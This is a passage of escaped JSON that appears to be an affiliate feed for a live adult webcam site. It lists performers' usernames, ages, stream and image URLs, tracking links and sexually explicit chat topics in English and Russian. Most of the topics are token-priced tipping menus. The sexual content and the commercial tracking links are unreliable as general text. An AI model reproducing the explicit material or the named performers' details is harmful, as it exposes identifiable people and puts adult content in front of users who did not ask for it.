78\\/36d\\/xbig_lq\\/7ffc5f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/378\\/36d\\/xbig\\/7ffc5f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhiteKelly\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhiteKelly\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhiteKelly\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhiteKelly?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhiteKelly\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_WhiteKelly.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_WhiteKelly\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_WhiteKelly\\/playlist.m3u8\",\"chat_topic\":\"DOUBLE SQUIRT! FUCK MACHINE WORKS FROM 2 TKNS!Goal:  @totalBefore the show starts: @remain\",\"chat_topic_ru\":\"\\u0414\\u0412\\u041e\\u0419\\u041d\\u041e\\u0419 \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422! \\u0424\\u0410\\u041a \\u041c\\u0410\\u0428\\u0418\\u041d\\u0410 \\u0420\\u0410\\u0411\\u041e\\u0422\\u0410\\u0415\\u0422 \\u041e\\u0422 2\\u0425 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412!\\u0426\\u0435\\u043b\\u044c:  @total\\u0414\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443: @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":18359,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhiteKelly\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":350,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"OhKatrinka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/OhKatrinka\",\"display_name\":\"KatyaLab\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/1db\\/12c\\/8dcd1db724ef4495c466a96ba5902bfe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/1db\\/12c\\/8dcd1db724ef4495c466a96ba5902bfe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/1db\\/12c\\/8dcd1db724ef4495c466a96ba5902bfe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/1db\\/12c\\/8dcd1db724ef4495c466a96ba5902bfe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/1db\\/12c\\/xbig_lq\\/5d166e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/1db\\/12c\\/xbig_lq\\/5d166e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/1db\\/12c\\/xbig\\/5d166e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/OhKatrinka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/OhKatrinka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/OhKatrinka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/OhKatrinka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/OhKatrinka\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_OhKatrinka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_OhKatrinka\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_OhKatrinka\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2tkn\\u2764\\u2764 Favorite- 22tkn\\u2764\\ufe0f Levels: 44-66-102-202\\u2764\\ufe0f the strongest -444 fireworks- 999\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a\\u043d\\u2764\\ufe0f \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f- 22\\u0442\\u043a\\u043d\\u2764\\ufe0f \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438: 44-66-102\\u2764\\ufe0f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f -444\\u2764\\ufe0f \\u0443\\u0431\\u0438\\u0439\\u0446\\u0430 300\\u0441\\u0435\\u043a- 555\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2994,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_OhKatrinka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":331,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MilashaNyasha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MilashaNyasha\",\"display_name\":\"MilashaNyasha\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/386\\/3ca\\/12174e35cb6190fce346352ef2e998b1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig_lq\\/18affb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig_lq\\/18affb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/386\\/3ca\\/xbig\\/18affb.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MilashaNyasha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MilashaNyasha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MilashaNyasha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MilashaNyasha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MilashaNyasha\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_MilashaNyasha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_MilashaNyasha\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_MilashaNyasha\\/playlist.m3u8\",\"chat_topic\":\"\\u2728 Hi! I\\u2019m Yana :*Check my MENU for actions & shows. I love sex and gifts.Lovense starts from 1 token.Before private, please tip 111 in public chat. Donate me please to the my dream \",\"chat_topic_ru\":\"\\u2728\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u042f\\u043d\\u0430 :*\\u0414\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u0438 \\u0448\\u043e\\u0443 \\u043f\\u043e \\u041c\\u0415\\u041d\\u042e. \\u041b\\u044e\\u0431\\u043b\\u044e \\u0441\\u0435\\u043a\\u0441 \\u0438 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u0438.\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0438 \\u0432\\u044b\\u0448\\u0435. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 - \\u0411\\u0410\\u041d.\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0435\\u043d\\u0438\\u0435\\u043c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 111 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1098,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MilashaNyasha\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":308,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Danny-Billy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Danny-Billy\",\"display_name\":\"Danny-Billy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/058\\/2c2\\/54a46a667f6790f17c5078af1c343c2e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/058\\/2c2\\/54a46a667f6790f17c5078af1c343c2e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/058\\/2c2\\/54a46a667f6790f17c5078af1c343c2e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/058\\/2c2\\/54a46a667f6790f17c5078af1c343c2e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/058\\/2c2\\/xbig_lq\\/878dd7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/058\\/2c2\\/xbig_lq\\/878dd7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/058\\/2c2\\/xbig\\/878dd7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Danny-Billy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Danny-Billy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Danny-Billy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Danny-Billy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Danny-Billy\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Danny-Billy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Danny-Billy\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Danny-Billy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6608,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Danny-Billy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":308,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JessicaLLo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JessicaLLo\",\"display_name\":\"JessicaLLo\",\"display_age\":43,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig_lq\\/04b57e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig_lq\\/04b57e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig\\/04b57e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JessicaLLo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JessicaLLo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JessicaLLo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JessicaLLo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JessicaLLo\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_JessicaLLo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_JessicaLLo\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_JessicaLLo\\/playlist.m3u8\",\"chat_topic\":\"These legs are able to drive anyone crazy. Follow my movements and worship  My favorite waves are 41 and 111 Make hot for my pussy\",\"chat_topic_ru\":\"\\u042d\\u0442\\u0438 \\u043d\\u043e\\u0433\\u0438 \\u0441\\u043f\\u043e\\u0441\\u043e\\u0431\\u043d\\u044b \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u043b\\u044e\\u0431\\u043e\\u0433\\u043e. \\u0421\\u043b\\u0435\\u0434\\u0443\\u0439 \\u0437\\u0430 \\u043c\\u043e\\u0438\\u043c\\u0438 \\u0434\\u0432\\u0438\\u0436\\u0435\\u043d\\u0438\\u044f\\u043c\\u0438 \\u0438 \\u043f\\u043e\\u043a\\u043b\\u043e\\u043d\\u044f\\u0439\\u0441\\u044f, \\u043f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 41 \\u0438 111\",\"flags\":[\"american\",\"russian\"],\"online_time\":3080,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JessicaLLo\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":308,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/1ac907.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/1ac907.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/1ac907.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone, my name is Milka, and my husband and I are ready to fulfill your fantasies in private. Feel free to use our menu:3\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430,\\u043c\\u043e\\u0439 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043c\\u044b \\u0441 \\u043c\\u0443\\u0436\\u0435\\u043c \\u0433\\u043e\\u0442\\u043e\\u0432\\u044b \\u0432\\u043e\\u043f\\u043b\\u043e\\u0442\\u0438\\u0442\\u044c \\u0432\\u0430\\u0448\\u0438 \\u0444\\u0430\\u043d\\u0442\\u0430\\u0437\\u0438\\u0438 \\u043d\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u043f\\u043e\\u043b\\u044c\\u0437\\u043e\\u0432\\u0430\\u0442\\u044c\\u0441\\u044f \\u043d\\u0430\\u0448\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e:3\",\"flags\":[\"american\",\"russian\"],\"online_time\":7382,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":299,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PeachPie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PeachPie\",\"display_name\":\"PeachPie\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/030\\/208\\/a766ce804bde84ea33105fb69c1fd8ee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/030\\/208\\/a766ce804bde84ea33105fb69c1fd8ee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/030\\/208\\/a766ce804bde84ea33105fb69c1fd8ee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/030\\/208\\/a766ce804bde84ea33105fb69c1fd8ee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/030\\/208\\/xbig_lq\\/986682.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/030\\/208\\/xbig_lq\\/986682.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/030\\/208\\/xbig\\/986682.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PeachPie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PeachPie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PeachPie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PeachPie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PeachPie\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_PeachPie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_PeachPie\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_PeachPie\\/playlist.m3u8\",\"chat_topic\":\"Hey, babe\\u2661 Favorite vibro 6tk 36tk 99tk\\u2661 Ultra vibro 3min 303tk\\u2661 Random 21tk Wave 51tk Pulse 101tk Earthquake 201tk Firework 301tk\\u2661 Socials - PeachPie_BC\\u2661 Couple shows in private room\\u2661 Hot videos in profile\\u2661 Lets enjoy \\u2661\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0434\\u0435\\u0442\\u043a\\u0430\\u2661 \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 6\\u0442\\u043a 36\\u0442\\u043a 99\\u0442\\u043a\\u2661 \\u0423\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u043e 3\\u043c\\u0438\\u043d 303\\u0442\\u043a\\u2661 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 21\\u0442\\u043a \\u0412\\u043e\\u043b\\u043d\\u0430 51\\u0442\\u043a \\u041f\\u0443\\u043b\\u044c\\u0441 101\\u0442\\u043a \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435 201\\u0442\\u043a \\u0424\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 301\\u0442\\u043a\\u2661 \\u0421\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438 - PeachPie_BC\\u2661 \\u041f\\u0430\\u0440\\u043d\\u044b\\u0435 \\u0448\\u043e\\u0443 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2661 \\u0413\\u043e\\u0440\\u044f\\u0447\\u0438\\u0435 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435\\u2661 \\u041d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0441\\u044f\\u2661\",\"flags\":[\"american\",\"russian\"],\"online_time\":952,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PeachPie\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"mandypeas\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mandypeas\",\"display_name\":\"MandyPeas\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/074\\/167\\/28b\\/72e14712f4bf3fc960125b2adbba9db3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/074\\/167\\/28b\\/72e14712f4bf3fc960125b2adbba9db3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/074\\/167\\/28b\\/72e14712f4bf3fc960125b2adbba9db3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/074\\/167\\/28b\\/72e14712f4bf3fc960125b2adbba9db3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/167\\/28b\\/xbig_lq\\/aa7a38.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/167\\/28b\\/xbig_lq\\/aa7a38.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/167\\/28b\\/xbig\\/aa7a38.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mandypeas\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mandypeas\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mandypeas\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mandypeas?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mandypeas